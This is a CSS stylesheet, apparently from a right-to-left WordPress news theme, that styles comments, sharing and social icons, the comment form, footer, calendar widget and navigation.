#comment div{ background:#F2F2F2 url(img/comment.png) no-repeat  10px 7px; color:#22ABF1}
.cm{ padding-left:0px;}

/*-styles for post title and adn descriptiom-*/
.desc p{color:#2c2d2e;font:15px/30px 'Nassim-normal', sans-serif}
/*user comments*/
.comment{ list-style:none;}
/*socialable plugins styles*/
#sh{float:right}
.sociable_tagline{ font:15px 'Nassim-normal', sans-serif; color:#aaa; border-bottom:none}
.labbel span { float:right; font:17px 'Nassim-normal', sans-serif}
.labbel {padding-right:0}
.comments-navigation h4 { font:21px 'Nassim-normal', sans-serif}
#grav { font:15px 'Nassim-normal', sans-serif}
.comment-content p { padding-right:60px}
/*--styles for page navigation--*/

/*--styles for sharing--*/
	#sharing{ margin-top: 20px}
		#sharing a{ width: 53px; height: 53px; display: inline-block; background:url("../i/ico.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
		#sharing #sh1{background-position:-2px -1px; }
		#sharing #sh2{background-position:-67px -1px;}
		#sharing #sh3{background-position:-132px -1px;}
		#sharing #sh4{background-position: -198px -1px;}
		#sharing #sh5{background-position: -262px -1px;}
		#sharing #sh1:hover{background-position:-2px -58px;}
		#sharing #sh2:hover{background-position:-67px -58px;}
		#sharing #sh3:hover{background-position:-132px -57px;}
		#sharing #sh4:hover{background-position: -198px -58px;}
		#sharing #sh5:hover{background-position: -263px -57px;}
/*-----------------------comment form---------------------------*/
.s{background: none repeat scroll 0 0 #F6F6F6; border: 1px solid #EEEEEE; color: #666666; font:1.5rem shark; height:44px;box-shadow:none;
    padding: 5px;border-radius:0; margin-top:10px}
.lbl{background-color:transparent;border:none;float:left;margin-left:-10px;margin-top:10px}
#msg{background:none repeat scroll 0 0 #F6F6F6; border:1px solid #EEEEEE; color:#666666; font:1.5rem shark; height:150px; margin-top:10px;
    padding:5px; width:100%}
#submit{ background:#23ABF1; border:medium none; border-radius:2px; color:#FFFFFF;
	font:1.5rem 'Nassim-normal', sans-serif; cursor:pointer; margin-bottom:10px; margin-top:20px; margin-left:0px; padding:10px 20px 10px 20px}

.top-bar li{
  float: right;
  color:#000;
}
.logo{
  width:125px;
}
.last-news{
	background: #0088CC;
	color: #fff;
	border-bottom: 2px solid red;
}
.midel-full{
	background: #0088CC;
	color: #fff;
}
.caption-over{
	background-color: #0000009e;
  color: white;
  display: block;
  position: absolute;
  bottom: 0;
	width: 95%;
	text-align:center;
}
.caption-over h3{
	color: #fff;
}
.title-one{
	margin-top: 3px;
}
.sidbar-title{
	border-bottom: 2px solid red;
	padding-bottom: 10px;
	margin-top: 10px;
	font-size: 24px;
}
.sidbar{
	box-shadow: 0px 0px 15px lightblue;
}
.news-link{
	color: #000;
}
.interval-news-col > div:nth-child(odd) , .society-culture-col > div:nth-child(4n){
	clear: both;
}
.economic_first{
	min-height: 400px !important;
}
.gallery{
	margin-bottom: 20px;
}

.social .fa {
  padding: 20px;
  font-size: 25px;
  width: 100%;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
	border-radius: 10px;
}

.social .fa:hover {
    opacity: 0.7;
}

.social .fa-facebook {
  background: #3B5998;
  color: white;
}

.social .fa-twitter {
  background: #55ACEE;
  color: white;
}

.social .fa-paper-plane {
  background: #007bb5;
  color: white;
}

.social .fa-youtube {
  background: #bb0000;
  color: white;
}

.social .fa-instagram {
  background: #125688;
  color: white;
}

.footer_social .fa {
	padding: 10px;
  font-size: 18px;
  width: 80%;
  text-align: center;
  margin: 2px 0px;
  border-radius: 25px;
}

.footer_social .fa:hover {
    opacity: 0.7;
}

.footer_social .fa-facebook {
  background: #3B5998;
  color: white;
}

.footer_social .fa-twitter {
  background: #55ACEE;
  color: white;
}

.footer_social .fa-paper-plane {
  background: #007bb5;
  color: white;
}

.footer_social .fa-youtube {
  background: #bb0000;
  color: white;
}

.footer_social .fa-instagram {
  background: #125688;
  color: white;
}


.footer-one ul li, .footer-one ul li a{
	color:#fff;
	list-style-type: none;
}
#wp-calendar li{
	padding: 10px;
}
.copy-two p, .copy-one p{
	color:#fff;
}
.copy-two p{
	text-align: left;
}
#calendar_wrap, #wp-calendar{
	width: 100%;
	color:#fff;
}
#calendar_wrap{
	border: 1px solid #fff;
	padding: 10px;
}
#calendar_wrap a{
	color: #000;
}
.ads-one img{
	margin-top: 15px;
	float: left;
	max-height: 115px;
}
.navbar-default .navbar-nav > li > a{
	color: #000;
	font-weight: bold;
}
.top-social {
	margin-top: 13px;
  margin-bottom: -7px;
  color: #fff;
  margin-right: 6px;
}
.top-social a{
	top: -17px;
  right: -10px;
}
.post-content p, .page-content p{
	font-size: 18px;
	text-align: justify;
}
.single-img{
	margin-top: 15px;
}
.post_ads{
	box-shadow: 0px 0px 15px lightblue;
	padding: 15px;
}

.social-icons {
  text-align: center;
	margin-bottom: 0px;
  margin-right: 20px;
}
.social-icons li {
  display:inline-block;
  list-style-type:none;
  -webkit-user-select:none;
  -moz-user-select:none;
	padding: 10px;

}
.social-icons li a i{
	color:#fff;
}
.social-icons li a {
  border-bottom: none;
}
.nav > li > a:hover, .nav > li > a:focus{
	background-color: #2278a3;
}
h1, h2, h3, h4,h5{
	font-weight: bold;
	color: #555;
}
.top_news .textwidget{
	font-size: 18px;
	padding-top: 10px;
}
.gallery-color{
	color: #fff;
}
.navbar-toggle{
	margin-top: 10px;
}
h4, .h4{
	font-size: 20px;
}
.wp-pagenavi a, .wp-pagenavi span
{
	direction: ltr;
	float: left;
	margin-top: 15px;
}
